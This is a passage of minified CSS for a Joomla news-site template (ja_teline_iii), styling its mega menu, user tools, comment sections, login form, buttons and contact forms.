small{display:block;margin-left:240px;}ul.accessibility{position:absolute;top:-100%;}.janews-tool{background:#ffea97;border:0;}.janews-tool .tip{background:#ffffa3;border:0;color:#000;overflow:hidden;}.janews-tool .tip-title{font-size:110%;font-weight:bold;margin:3px 3px 0;padding:8px 12px 4px;}.janews-tool .tip-text{margin:0 3px 3px;padding:0 12px 8px;}.janews-tool .tip-text img{float:right !important;margin:5px 0 0 8px;max-width:60px;}#ja-usertools{float:left;padding-top:3px;}#ja-usertools strong{font-weight:normal;float:left;padding:0 5px 2px 8px;display:block;}#ja-usertools ul{float:left;}#ja-usertools li{background:none;display:block;float:left;margin:0;padding:1px 0 0;}#ja-usertools li img:hover{border:1px solid #999999;margin:0;background:#fff;}#ja-usertools img{padding:2px;margin:1px;}.item_fonttool .childcontent{width:150px !important;margin-left:-81px !important;}.item_fonttool .childcontent .inner{padding:10px 15px 5px !important;}.ja-megamenu li .childcontent ul.ja-usertools-font li{background:none !important;margin:0;padding:0 3px 0 0;display:inline;}.ja-megamenu li .childcontent ul.ja-usertools-font li img{border:1px solid #ddd;}.ja-megamenu li .childcontent ul.ja-usertools-font li img:hover{border:1px solid #666;cursor:pointer;}.ja-usertools-font li{display:inline;}.ja-usersetting{margin:0 -15px;background:#f7f7f7;color:#333;}a.ja-usersetting-loadform{position:absolute;right:50px;top:4px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-setting.gif') no-repeat center;}a.ja-usersetting-loadform span{display:none;}form.ja-usersetting-form{padding:5px 15px;}.ja-usersetting-options{width:100%;display:block;}.ja-usersetting-options ul{margin:0;padding:5px 0;overflow:hidden;clear:both;font-size:92%;}.ja-usersetting-options ul li{background:none;float:left;display:block;padding:0 5px 0 0 !important;margin:0 !important;}.ja-usersetting-options ul.checkall{padding-bottom:0;margin-bottom:0;border-bottom:0;}.ja-usersetting-options ul.catselect{margin-top:0;}.ja-usersetting-options ul.catselect li{line-height:20px;}.ja-usersetting-options ul.catselect label{line-height:20px;}.ja-usersetting-options ul.catselect .checkbox{margin:0 5px;line-height:20px;}.ja-usersetting-options p.actions{margin-bottom:10px;}.ja-mdtool{position:absolute;right:10px;top:4px;width:20px;height:20px;}.ja-mdmover{position:absolute;right:30px;top:4px;text-indent:-9999px;width:20px;height:20px;background:url('../templates/ja_teline_iii/images/icon-mover.gif') no-repeat center;overflow:hidden;}#ja-banner{margin:0;padding-top:15px;text-align:center;overflow:hidden;width:100%;border-top:1px solid #ddd;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:12px;border-bottom:1px dotted #ddd;}div.ja-innerdiv h4{margin:5px 0;padding:0;font-family:Arial,sans-serif;font-size:92%;font-weight:normal;text-transform:uppercase;}.ja-social-bookmarking{float:right;margin-top:2px;}.cufon-canvas{padding:1px 0 3px;}#idc-container-parent{margin-top:20px;border-top:1px dotted #ddd;clear:both;}#idc-container .idc-share{position:relative;}#disqus_thread{margin-top:20px;border-top:1px dotted #ddd;clear:both;}button.dsq-button{padding:4px 8px !important;margin:0px !important;}div.dsq-post-fields{z-index:20;position:relative;}div.dsq-post-footer{z-index:18;}#GB_middle .left,#GB_middle .right{float:none;}.editor fieldset,.publishing,.metadata{border:1px solid #ddd;padding:10px;}.editor fieldset,.metadata{margin:20px 0;}.editor fieldset legend,.publishing legend,.metadata legend{background:#666;font-weight:bold;padding:0 5px;color:#fff;}.editor fieldset,.publishing label,.metadata label{font-weight:bold;padding-right:10px;}.publishing img.calendar{border:none;background:none;padding:0 0 0 5px;vertical-align:middle;}.publishing div{padding:6px 0;}.publishing div.wrap{display:none;}.metadata .inputbox{margin-bottom:10px;}form.user div,form.user table td{padding:6px 0;}form.user label{font-weight:bold;padding-right:10px;width:120px;float:left;}div.save{margin-top:10px;}div.name,div.pass,div.remember,div.contact_email{padding:6px 0;}div.name label,div.pass label,div.remember label,div.contact_email label{font-weight:bold;padding-right:10px;}div.contact_email_checkbox{margin-bottom:10px;}#ja-topnav{float:right;}#ja-topnav ul.level0 li.mega a.mega{border-left:1px solid #ccc;border-right:0;color:#999;padding:3px 15px;text-decoration:none;text-transform:none;font-weight:bold;}#ja-topnav ul.level0 li.over,ul.level0 li.haschild-over{background:#333;}#ja-topnav ul.level1 li.over{background:none;}#ja-topnav ul.level1 li.mega a.mega{border-left:none;padding:3px 0;}#ja-topnav .ja-megamenu a.over,#ja-topnav .ja-megamenu a.active{color:#fff !important;}#ja-topnav .childcontent-inner{background:url('../templates/ja_teline_iii/images/grad-l2.gif') repeat-x left top #fff;}#ja-topnav .childcontent-inner{border:1px solid #DDDDDD;}#ja-topnav .childcontent .ja-moduletable h3{color:#333;font-family:Arial,Tahoma,Verdana,sans-serif;margin-left:0;margin-right:0;padding:5px 0;text-transform:uppercase;text-indent:0;letter-spacing:1px;}#ja-topnav .childcontent .ja-moduletable{color:#333;margin:0px;padding:15px;}#ja-topnav .childcontent .ja-moduletable a{color:#333;border-bottom:1px dotted #333;}#ja-topnav .childcontent .ja-moduletable a:hover,#ja-topnav .childcontent .ja-moduletable a:focus,#ja-topnav.childcontent .ja-moduletable a:active{color:#000;border-bottom:1px solid #000;}#ja-topnav .ja-megamenu ul.level1 a.over,#ja-topnav .ja-megamenu ul.level1 a.active{color:#000 !important;}#dsq-content .dsq-post-footer{position:static !important;}.ja-usersetting-actions .button{text-transform:none;}#dsq-content .dsq-post-footer .dsq-button{margin:0 !important;}.archive dl.article-info{float:none;}ul#archive-items li{background:none;padding-left:10px;}.contact-address address{display:inline;}span.jicons-icons,div.jicons-icons{padding:0 5px 0 0;}.contact-form dd{margin-left:0;}.contact-form input,.contact-form textarea{width:50%;}.contact-form textarea{overflow:auto;}.contact-form input[type="checkbox"]{width:auto;}.contact-miscinfo{overflow:hidden;padding:15px 0;}div.jicons-icons,div.contact-misc{float:left;}.column div.contact-misc p{margin:0;}#dsq-content #dsq-global-toolbar .dsq-global-toolbar-right li{overflow:visible;}#dsq-content .dsq-toolbar-label{cursor:pointer;}.column .custom_hilite h4{margin:0 0 15px;}.body-featured .tip-title{border-bottom:none;}.body-featured .tip-title img{padding-right:10px;}.body-featured .tip-wrap{padding-bottom:5px;width:25%;}.ja-headlines .ja-headlines-item{padding-left:5px;}.profile-edit fieldset dt{min-width:17em;}.profile legend,.profile-edit legend{padding:20px 0px 0px 0px;}.ja-headelines-buttons{margin:0px 0px 0px 5px;}.ja-headelines-next{margin-right:5px;}#ja-right .moduletable_hilite a.comment{display:block;clear:both;background-position:0 -25px;}#dsq-content .dsq-pagination{padding:0px 1em !important;margin:0px !important;}#disqus_thread li{background:none !important;}#dsq-content .dsq-attach-media .dsq-attach-media-container{height:20px !important;}.ja-thumbnailwrap{margin-top:5px;}

/* 3a9.css3.css */
 .ja-typo-bubblect{box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.bubble-rounded .ja-typo-bubblect{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.box-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.legend-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.ja-typo-btn{text-shadow:0 1px 2px rgba(255,255,255,.8);box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{text-shadow:0 1px 2px rgba(0,0,0,.8);}.btn-rounded-icn,.btn-rounded-big,.btn-rounded-sm,.btn-rounded-icn span,.btn-rounded-big span,.btn-rounded-sm span{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.btn-rounded-sm,.btn-rounded-sm span{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}span.ja-typo-tag{text-shadow:0 -1px 0 rgba(0,0,0,.5);}span.tag-grey{text-shadow:0 -1px 0 rgba(255,255,255,.8);}span.tag-rounded{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}fieldset.fieldset-2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}.ja-typo-blockswrap h2.ja-typo-title span{text-shadow:0 -1px 1px rgba(255,255,255,.8);}.ja-megamenu ul.level0 li.mega span.menu-desc{text-shadow:1px 1px 0 #fff;}.ja-typo-bubblect{*zoom:1;}body.contentpane .formelm input{border-radius:5px 5px 5px 5px;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;}#frame{border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);}#frame #form-login .inputbox{border-radius:3px;-webkit-border-radius:3px;}#frame #form-login .inputbox:focus{box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-transition:border 0.2s linear 0s,box-shadow 0.2s linear 0s;}#frame #form-login .button{text-shadow:0 1px 1px rgba(255,255,255,0.75);border-radius:4px 4px 4px 4px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;}#frame #form-login .button:hover{-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-ms-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}

/* a51.mega.css */
@media all {
  .ja-megamenu{margin:0;padding:0;}.ja-megamenu a.over,.ja-megamenu a.active{color:#000 !important;}ul.megamenu{margin:10px;}.ja-megamenu ul.level0{float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{border-right:1px solid #ccc;color:#000;display:block;font-weight:normal;line-height:normal;margin:0;padding:10px;text-decoration:none;text-transform:uppercase;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{font-family:Arial,Helvetica,sans-serif;display:block;font-weight:normal;color:#666;text-transform:none;padding-left:0;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.over,.ja-megamenu ul.level0 li.haschild-over{background:url('../templates/ja_teline_iii/images/mainnav-hover.gif') repeat-x bottom #f7f7f7;color:#000;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu ul.level0 li.active a{background:url('../templates/ja_teline_iii/images/mainnav-active.gif') repeat-x top #333;color:#fff !important;}.ja-megamenu ul.level0 li.active li.mega a{color:#333 !important;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega{border-top:1px solid #ccc;}.ja-megamenu ul.level1 li.first{border-top:0;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;color:#cccccc;font-weight:normal;font-size:92%;padding:5px 10px 6px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 95% center;padding:0;}.ja-megamenu ul.level1 li.over,ul.level1 li.haschild-over{background:#f7f7f7;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#ddd;border:1px solid #ccc;border-top:0;color:#000;font-family:Helvetica,Arial,sans-serif;}.ja-megamenu .childcontent .ja-moduletable{color:#ccc;border-bottom:0;line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;color:#fff;border-bottom:1px dotted #444;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{color:#ccc;text-decoration:none;border-bottom:1px dotted #ccc;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{color:#fff;text-decoration:none;border-bottom:1px solid #fff;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin-bottom:5px;}.ja-megamenu .group-title{border-bottom:1px solid #444;overflow:hidden;}.ja-megamenu .group-title .menu-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:115%;}.ja-megamenu .group-title .menu-desc{color:#999;padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

